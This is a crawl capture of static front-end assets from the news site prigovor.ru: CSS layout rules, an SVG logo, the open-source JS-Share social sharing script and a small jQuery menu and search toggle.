@media (max-width:1279px) and (min-width:1024px) {
    .search_head {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:759px) {
    .alphabet_pos {
        font-size: 14px;
        line-height: 20px
    }

    .search_section {
        padding-top: 20px;
        padding-bottom: 40px
    }

    .search_head {
        padding-left: 0;
        padding-right: 0
    }
}

.search_form {
    margin-bottom: 33px
}

.search_form form {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    border-top: 2px solid #e8e8e8;
    border-bottom: 2px solid #e8e8e8
}

.search_form form button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-right: 12px
}

.search_form form button .pricons-search {
    font-size: 26px
}

.search_form form input {
    display: block;
    width: 100%;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font-size: 20px;
    font-weight: 400;
    height: 64px;
    color: #1C1B1B
}

.search_item,
.search_text {
    display: -webkit-flex;
    display: -ms-flexbox
}

.search_form form input::-webkit-input-placeholder {
    color: #C6C6C6
}

.search_form form input::-moz-placeholder {
    color: #C6C6C6
}

.search_form form input:-ms-input-placeholder {
    color: #C6C6C6
}

.search_form form input::-ms-input-placeholder {
    color: #C6C6C6
}

.search_form form input::placeholder {
    color: #C6C6C6
}

.search_resultcounter {
    font-size: 16px;
    line-height: 20px;
    margin-top: 13px
}

.search_item {
    background: #ebebeb;
    display: -webkit-box;
    display: flex
}

.search_item+.search_item {
    margin-top: 20px
}

.search_img {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 36.5%;
    -ms-flex: 0 0 36.5%;
    flex: 0 0 36.5%
}

.search_img img {
    min-height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    margin: 0 0 0 auto;
}

@media (max-width:1023px) {
    .search_item {
        display: block
    }

    .search_img {
        display: none
    }
}

.search_text {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 40px 80px 47px 40px
}

@media (max-width:759px) {
    .search_text {
        padding-right: 40px
    }
}

@media (max-width:479px) {
    .search_text {
        padding: 40px 20px 47px
    }
}

.search_date {
    font-size: 13px;
    line-height: 24px;
    white-space: nowrap;
    text-align: center;
    font-weight: 500;
    background: #fff;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 28px
}

.search_title {
    max-width: 720px;
    font-size: 32px;
    line-height: 40px;
    font-weight: 500;
    margin-bottom: 10px
}

@media (max-width:1023px) {
    .search_title {
        font-size: 30px;
        line-height: 36px
    }
}

@media (max-width:759px) {
    .search_title {
        font-size: 26px;
        line-height: 30px
    }
}

.search_excerpt {
    max-width: 720px;
    font-size: 20px;
    line-height: 26px
}

@media (max-width:1023px) {
    .search_excerpt {
        font-size: 18px;
        line-height: 24px
    }
}

.categories [class*=col-] {
    padding-top: 10px;
    padding-bottom: 10px
}

.category {
    background: #EBEBEB;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    min-height: 100%
}

.category_img {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%
}

.category_img img {
    min-height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    margin: 0 0 0 auto;
}

@media (max-width:759px) {
    .search_excerpt {
        font-size: 16px;
        line-height: 20px
    }

    .categories [class*=col-] {
        padding-top: 5px;
        padding-bottom: 5px
    }

    .category {
        display: block
    }

    .category_img img {
        width: 100%
    }
}

.category_text {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 40px
}

@media (max-width:759px) {
    .category_text {
        padding: 30px 20px
    }
}

.category_date {
    font-size: 13px;
    line-height: 24px;
    white-space: nowrap;
    text-align: center;
    font-weight: 500;
    background: #fff;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 19px
}

@media (max-width:759px) {
    .category_date {
        margin-bottom: 15px
    }
}

.category_title {
    max-width: 480px;
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 9px
}

.category_excerpt {
    font-size: 16px;
    line-height: 20px;
    max-width: 480px;
    margin-bottom: 20px
}

.category_button {
    margin-top: auto
}

@media (max-width:479px) {
    .category_button {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: 100%
    }

    .category_button .btn {
        min-width: 100%
    }
}

.category.big .category_title {
    font-size: 32px;
    line-height: 42px;
    max-width: none;
    margin-bottom: 7px
}

.category.big .category_excerpt {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 32px
}

.category.big .category_date {
    margin-bottom: 37px
}

@media (max-width:1023px) {
    .category.big {
        display: block
    }

    .category.big .category_img img {
        width: 100%
    }

    .category.big .category_date {
        margin-bottom: 41px
    }

    .category.big .category_excerpt {
        font-size: 18px;
        line-height: 24px;
        max-width: 548px;
        margin-bottom: 48px
    }

    .category.big .category_title {
        margin-bottom: 11px
    }
}

@media (max-width:759px) {
    .category.big .category_title {
        font-size: 24px;
        line-height: 30px;
        margin-bottom: 14px
    }

    .category.big .category_date {
        margin-bottom: 15px
    }

    .category.big .category_excerpt {
        font-size: 15px;
        line-height: 23px;
        margin-bottom: 26px
    }
}

--- FILE ---
content_type: text/css
request_url: https://prigovor.ru/css/update.css?ver1.0.7
body_size: 801
content:
.article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.article_text{height:auto;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:410px}.article_main .article_title{font-size:38px;line-height:42px;margin-bottom:26px}.article_category{overflow:hidden}.article_category .article_img img{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out}.article_category:hover .article_img img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.error-page{padding:115px 0;text-align:center;color:#1c1b1b}.error-page__status-code{line-height:1;font-size:227px;font-weight:900}.error-page__title{font-size:48px;line-height:1.2;font-weight:300;margin-bottom:8px}.error-page__description{font-size:20px}.one_article_title{font-weight:300;font-size:34px;line-height:1.2;margin-bottom:11px}.one_article_date:hover{color:#fff}.one_article_text img:not(.article-image__image){max-width:800px;height:auto;display:block;padding:12px;border:1px solid #e8e8e8;margin:20px auto 20px}.article-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:20px auto 20px}.article-image__container{padding:12px;border:1px solid #e8e8e8}.article-image__image{max-width:800px;height:auto}.one_article_text a{color:#a00000}.one_article_sharebuttons.one_article_social_counters{position:static;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.one_article_sharebuttons.one_article_social_counters .social_share{margin:0 10px 10px 0}.article-tag{border-bottom:1px solid transparent}.article-tag:hover{border-bottom-color:currentColor;color:#e90014}.search_input__btn{position:absolute;right:0;top:0;bottom:0;padding-left:16px;padding-right:16px}@media screen and (max-width:1023px){.one_article_text img:not(.article-image__image){max-width:100%}.article-image__image{max-width:100%}}@media (max-width:759px){.article{display:block;height:auto}.article_text{min-height:300px}.article_main .article_title{font-size:22px;line-height:28px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://prigovor.ru/img/logo-ru-RU.svg
body_size: 2290
content:
<svg width="373" height="42" viewBox="0 0 373 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.892 41H0.529V1.1H32.278V41H28.915V4.349H3.892V41ZM42.6507 1.1H55.7607C66.9707 1.1 72.5757 5.318 72.5757 13.754C72.5757 22.228 66.9707 26.465 55.7607 26.465H46.0137V41H42.6507V1.1ZM69.1557 13.754C69.1557 10.258 67.9587 7.826 65.5647 6.458C63.2087 5.052 59.9977 4.349 55.9317 4.349H46.0707V23.216H55.9317C64.7477 23.216 69.1557 20.062 69.1557 13.754ZM112.033 41H108.67V10.22V6.8L82.5066 41H79.4286V1.1H82.7916V31.823V35.243L108.955 1.1H112.033V41ZM125.748 41H122.385V1.1H148.377V4.349H125.748V41ZM149.999 28.574C149.125 26.142 148.688 23.634 148.688 21.05C148.688 18.466 149.125 15.977 149.999 13.583C150.873 11.151 152.146 8.947 153.818 6.971C155.49 4.995 157.675 3.418 160.373 2.24C163.071 1.062 166.092 0.472999 169.436 0.472999C172.78 0.472999 175.801 1.062 178.499 2.24C181.197 3.418 183.382 4.995 185.054 6.971C186.726 8.947 187.999 11.151 188.873 13.583C189.747 15.977 190.184 18.466 190.184 21.05C190.184 23.634 189.747 26.142 188.873 28.574C187.999 30.968 186.726 33.153 185.054 35.129C183.382 37.105 181.197 38.682 178.499 39.86C175.801 41.038 172.78 41.627 169.436 41.627C166.092 41.627 163.071 41.038 160.373 39.86C157.675 38.682 155.49 37.105 153.818 35.129C152.146 33.153 150.873 30.968 149.999 28.574ZM184.94 29.429C186.156 26.845 186.764 24.052 186.764 21.05C186.764 18.048 186.156 15.274 184.94 12.728C183.724 10.144 181.767 7.997 179.069 6.287C176.371 4.539 173.16 3.665 169.436 3.665C165.712 3.665 162.501 4.539 159.803 6.287C157.105 7.997 155.148 10.144 153.932 12.728C152.716 15.274 152.108 18.048 152.108 21.05C152.108 24.052 152.716 26.845 153.932 29.429C155.148 31.975 157.105 34.122 159.803 35.87C162.501 37.58 165.712 38.435 169.436 38.435C173.16 38.435 176.371 37.58 179.069 35.87C181.767 34.122 183.724 31.975 184.94 29.429ZM197.778 1.1H213.282C217.462 1.1 220.749 1.955 223.143 3.665C225.575 5.337 226.791 7.826 226.791 11.132C226.791 13.602 226.088 15.597 224.682 17.117C223.314 18.599 221.623 19.568 219.609 20.024C221.965 20.518 223.998 21.563 225.708 23.159C227.456 24.755 228.349 27.092 228.387 30.17C228.387 31.918 228.045 33.476 227.361 34.844C226.677 36.174 225.822 37.219 224.796 37.979C223.808 38.739 222.611 39.366 221.205 39.86C219.799 40.316 218.488 40.62 217.272 40.772C216.056 40.924 214.764 41 213.396 41H197.778V1.1ZM224.967 29.828C224.967 24.508 221.452 21.848 214.422 21.848H201.198V37.751H212.769C214.099 37.751 215.239 37.713 216.189 37.637C217.139 37.561 218.203 37.371 219.381 37.067C220.559 36.763 221.528 36.345 222.288 35.813C223.048 35.281 223.675 34.502 224.169 33.476C224.701 32.45 224.967 31.234 224.967 29.828ZM223.371 11.588C223.371 6.762 219.932 4.349 213.054 4.349H201.198V18.656H214.707C217.177 18.656 219.229 18.086 220.863 16.946C222.535 15.768 223.371 13.982 223.371 11.588ZM234.632 28.574C233.758 26.142 233.321 23.634 233.321 21.05C233.321 18.466 233.758 15.977 234.632 13.583C235.506 11.151 236.779 8.947 238.451 6.971C240.123 4.995 242.308 3.418 245.006 2.24C247.704 1.062 250.725 0.472999 254.069 0.472999C257.413 0.472999 260.434 1.062 263.132 2.24C265.83 3.418 268.015 4.995 269.687 6.971C271.359 8.947 272.632 11.151 273.506 13.583C274.38 15.977 274.817 18.466 274.817 21.05C274.817 23.634 274.38 26.142 273.506 28.574C272.632 30.968 271.359 33.153 269.687 35.129C268.015 37.105 265.83 38.682 263.132 39.86C260.434 41.038 257.413 41.627 254.069 41.627C250.725 41.627 247.704 41.038 245.006 39.86C242.308 38.682 240.123 37.105 238.451 35.129C236.779 33.153 235.506 30.968 234.632 28.574ZM269.573 29.429C270.789 26.845 271.397 24.052 271.397 21.05C271.397 18.048 270.789 15.274 269.573 12.728C268.357 10.144 266.4 7.997 263.702 6.287C261.004 4.539 257.793 3.665 254.069 3.665C250.345 3.665 247.134 4.539 244.436 6.287C241.738 7.997 239.781 10.144 238.565 12.728C237.349 15.274 236.741 18.048 236.741 21.05C236.741 24.052 237.349 26.845 238.565 29.429C239.781 31.975 241.738 34.122 244.436 35.87C247.134 37.58 250.345 38.435 254.069 38.435C257.793 38.435 261.004 37.58 263.702 35.87C266.4 34.122 268.357 31.975 269.573 29.429ZM282.411 1.1H295.521C306.731 1.1 312.336 5.318 312.336 13.754C312.336 22.228 306.731 26.465 295.521 26.465H285.774V41H282.411V1.1ZM308.916 13.754C308.916 10.258 307.719 7.826 305.325 6.458C302.969 5.052 299.758 4.349 295.692 4.349H285.831V23.216H295.692C304.508 23.216 308.916 20.062 308.916 13.754Z" fill="#1C1B1B"/>
<path d="M321.127 37.637C321.583 38.017 321.811 38.549 321.811 39.233C321.811 39.917 321.583 40.468 321.127 40.886C320.709 41.266 320.177 41.456 319.531 41.456C318.885 41.456 318.334 41.266 317.878 40.886C317.46 40.468 317.251 39.917 317.251 39.233C317.251 38.549 317.46 38.017 317.878 37.637C318.334 37.219 318.885 37.01 319.531 37.01C320.177 37.01 320.709 37.219 321.127 37.637ZM332.074 19.967C333.1 17.877 334.715 16.167 336.919 14.837C339.123 13.507 341.536 12.918 344.158 13.07V16.319C341.27 16.091 338.781 16.756 336.691 18.314C334.601 19.834 333.176 21.829 332.416 24.299V41H329.167V13.64H332.074V19.967ZM369.666 13.64H372.915V41H369.951V36.098C368.887 37.58 367.424 38.872 365.562 39.974C363.738 41.076 361.667 41.627 359.349 41.627C356.005 41.627 353.326 40.62 351.312 38.606C349.298 36.592 348.291 33.894 348.291 30.512V13.64H351.54V30.113C351.54 32.887 352.262 35.015 353.706 36.497C355.15 37.941 357.145 38.663 359.691 38.663C361.895 38.663 363.833 38.055 365.505 36.839C367.215 35.623 368.602 34.141 369.666 32.393V13.64Z" fill="#E90014"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prigovor.ru/js/jsshare.js
body_size: 2953
content:
/**
 * JS-Share - vanilla javascript social networks and messengers sharing
 * https://github.com/delfimov/JS-Share
 *
 * Copyright (c) 2017-2018 by Dmitry Elfimov
 * Released under the MIT License.
 * http://www.opensource.org/licenses/mit-license.php
 */

/**
 * Minimum setup example:
 *
 <div>Share:
 <button class="social_share" data-type="vk">VK.com</button>
 <button class="social_share" data-type="facebook">Facebook</button>
 <button class="social_share" data-type="twitter">Twitter</button>
 <button class="social_share" data-type="livejournal">LiveJournal</button>
 <button class="social_share" data-type="ok">ok.ru</button>
 <button class="social_share" data-type="mailru">Mail.Ru</button>
 <button class="social_share" data-type="reddit">Reddit</button>
 <button class="social_share" data-type="googleplus">Google+</button>
 <button class="social_share" data-type="telegram">Telegram</button>
 <button class="social_share" data-type="whatsapp">Whatsapp</button>
 <button class="social_share" data-type="viber">Viber</button>
 <button class="social_share" data-type="email">Email</button>
 </div>

 var shareItems = document.querySelectorAll('.social_share');
 for (var i = 0; i < shareItems.length; i += 1) {
   shareItems[i].addEventListener('click', function share(e) {
     return JSShare.go(this);
   });
 }

 *
 * Inline example:
 *
 <a href="#" onclick="return JSShare.go(this)" data-type="facebook">I like it</a>

 */


;
(function(factory) {
    var registeredInModuleLoader;
    if (typeof define === 'function' && define.amd) {
        define(factory);
        registeredInModuleLoader = true;
    }
    if (typeof exports === 'object') {
        module.exports = factory();
        registeredInModuleLoader = true;
    }
    if (!registeredInModuleLoader) {
        return window.JSShare = factory();
    }
}(function() {

    /**
     * indexOf for old browsers
     */
    if (!('indexOf' in Array.prototype)) {
        Array.prototype.indexOf = function(find, i /*opt*/ ) {
            if (i === undefined) i = 0;
            if (i < 0) i += this.length;
            if (i < 0) i = 0;
            for (var n = this.length; i < n; i++)
                if (i in this && this[i] === find)
                    return i;
            return -1;
        };
    }

    /**
     * Object Extending Functionality
     */
    function _extend(out) {
        out = out || {};
        for (var i = 1; i < arguments.length; i++) {
            if (!arguments[i]) {
                continue;
            }
            for (var key in arguments[i]) {
                if (arguments[i].hasOwnProperty(key)) {
                    out[key] = arguments[i][key];
                }
            }
        }
        return out;
    }

    /**
     * Get data-attributes
     */
    function _getData(el, defaultOptions) {
        var data = {};
        for (var key in defaultOptions) {
            if (defaultOptions.hasOwnProperty(key)) {
                var value = el.getAttribute('data-' + key);
                if (value !== null && typeof value != 'undefined') {
                    data[key] = value;
                }
            }
        }
        return data;
    }

    /**
     * Open a popup window with sharing info
     * @param url
     * @param _options
     * @returns {Window}
     * @private
     */
    function _popup(url, _options) {
        return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);
    }

    /**
     * Get URL for sharing based on options
     * @param options
     * @returns {string | *}
     * @private
     */
    function _getURL(options) {
        if (options.url === '') {
            options.url = location.href;
        }
        var url = options.url;
        var utm = '';
        if (options.utm_source !== '') {
            utm += '&utm_source=' + options.utm_source;
        }
        if (options.utm_medium !== '') {
            utm += '&utm_medium=' + options.utm_medium;
        }
        if (options.utm_campaign !== '') {
            utm += '&utm_campaign=' + options.utm_campaign;
        }
        if (utm !== '') {
            url = url + '?' + utm;
        }
        return url;
    }

    var social = {
        // default handler
        unknown: function(options) {
            return encodeURIComponent(_getURL(options));
        },

        // vk.com - ВКонтакте
        vk: function(options) {
            return 'http://vk.com/share.php' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&description=' + encodeURIComponent(options.text) +
                '&image=' + encodeURIComponent(options.image) +
                '&noparse=true';
        },

        // ok.ru - Одноклассники
        ok: function(options) {
            return 'https://connect.ok.ru/offer' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&description=' + encodeURIComponent(options.text) +
                '&imageUrl=' + encodeURIComponent(options.image);
        },

        // Facebook
        fb: function(options) {
            return 'https://www.facebook.com/sharer.php' +
                '?u=' + encodeURIComponent(_getURL(options));
        },

        facebook: function(options) {
            return 'https://www.facebook.com/sharer.php' +
                '?u=' + encodeURIComponent(_getURL(options));
        },

        // Google bookmarks
        googlebookmarks: function(options) {
            return 'https://www.google.com/bookmarks/mark' +
                '?op=edit' +
                '&bkmk=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&annotation=' + encodeURIComponent(options.text) +
                '&labels=';
        },

        // Livejournal
        livejournal: function(options) {
            return 'http://livejournal.com/update.bml' +
                '?subject=' + encodeURIComponent(options.title) +
                '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>') +
                '&transform=1';
        },

        // Tumblr
        tumblr: function(options) {
            return 'https://www.tumblr.com/widgets/share/tool' +
                '?canonicalUrl=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&caption=' + encodeURIComponent(options.text) +
                '&tags=';
        },

        // Pinterest
        pinterest: function(options) {
            return 'http://pinterest.com/pin/create/link/' +
                '?url=' + encodeURIComponent(_getURL(options));
        },

        // linkedin
        linkedin: function(options) {
            return 'https://www.linkedin.com/shareArticle' +
                '?mini=true' +
                '&url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&summary=' + encodeURIComponent(options.text);
        },

        // Reddit
        reddit: function(options) {
            return 'https://reddit.com/submit' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title);
        },

        // Twitter
        twitter: function(options) {
            var url = _getURL(options);
            return 'http://twitter.com/share' +
                '?text=' + encodeURIComponent(options.title) +
                '&url=' + encodeURIComponent(url) +
                '&counturl=' + encodeURIComponent(url);
        },

        // Mail.ru
        mailru: function(options) {
            return 'http://connect.mail.ru/share' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&description=' + encodeURIComponent(options.text) +
                '&imageurl=' + encodeURIComponent(options.image);
        },

        // Google+
        googleplus: function(options) {
            return 'https://plus.google.com/share' +
                '?url=' + encodeURIComponent(_getURL(options));
        },

        // Weibo
        weibo: function(options) {
            return 'http://service.weibo.com/share/share.php' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&pic=' + encodeURIComponent(options.image);
        },

        // Telegram
        telegram: function(options) {
            return options.link_telegram +
                '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
        },

        // WhatsApp
        whatsapp: function(options) {
            return options.link_whatsapp +
                '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
        },

        // Viber
        viber: function(options) {
            return 'viber://forward' +
                '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
        },

        // Skype
        skype: function(options) {
            return 'https://web.skype.com/share' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&text=' + encodeURIComponent(options.title);
        },

        // Line.me
        line: function(options) {
            return 'https://lineit.line.me/share/ui' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&text=' + encodeURIComponent(options.title);
        },

        // E-mail
        email: function(options) {
            return 'mailto:' +
                '?subject=' + encodeURIComponent(options.title) +
                '&body=' + encodeURIComponent(_getURL(options)) +
                encodeURIComponent("\n" + options.text);
        }
    };

    function init() {
        var defaultOptions = {
            type: 'email', // default share type
            url: '', // url to share
            title: document.title, // title to share
            image: '', // image to share
            text: '', // text to share
            utm_source: '',
            utm_medium: '',
            utm_campaign: '',
            popup_width: 626,
            popup_height: 436,
            link_telegram: 'https://telegram.me/share/url',
            link_whatsapp: 'https://wa.me/'
        };

        function api() {}

        function go(element, options) {
            var withoutPopup = [
                'unknown',
                'viber',
                'telegram',
                'whatsapp',
                'email',
                'skype',
                'line'
            ];
            var tryLocation = true; // should we try to redirect user following share link
            var link;

            options = _extend(
                defaultOptions, // default options - low priority
                _getData(element, defaultOptions), // options from data-* attributes
                options // options from method call - highest proprity
            );

            if (typeof social[options.type] == 'undefined') {
                options.type = 'unknown'
            }

            link = social[options.type](options);

            if (withoutPopup.indexOf(options.type) === -1) { // if we must try to open a popup window we will try
                tryLocation = _popup(link, options) === null;
            }

            if (tryLocation) { // and if we succeed, we will not redirect user to share link location, otherwise
                if (element.tagName === 'A' &&
                    element.tagName === 'a') { // if element is <a> tag
                    element.setAttribute('href', link); // set attribute href
                    return true; // and return true, so this tag will behave as a usual link
                } else {
                    location.href = link; // if it's not <a> tag, change location to redirect
                    return false;
                }
            } else {
                return false;
            }
        }

        api.go = go;
        api.options = defaultOptions;
        return api;
    }

    return init();
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prigovor.ru/js/scripts.js
body_size: 434
content:
$(document).ready(function() {
    $(".menuopener").on("click", function(e) {
        e.preventDefault();
        $(".menupopup").fadeIn(200);
    });
    $(".menuclose").on("click", function(e) {
        e.preventDefault();
        $(".menupopup").fadeOut(200);
    });
    $(".search_opener").on("click", function(e) {
        e.preventDefault();
        $(".header_search").toggleClass("opened").find("input").focus();
    });

});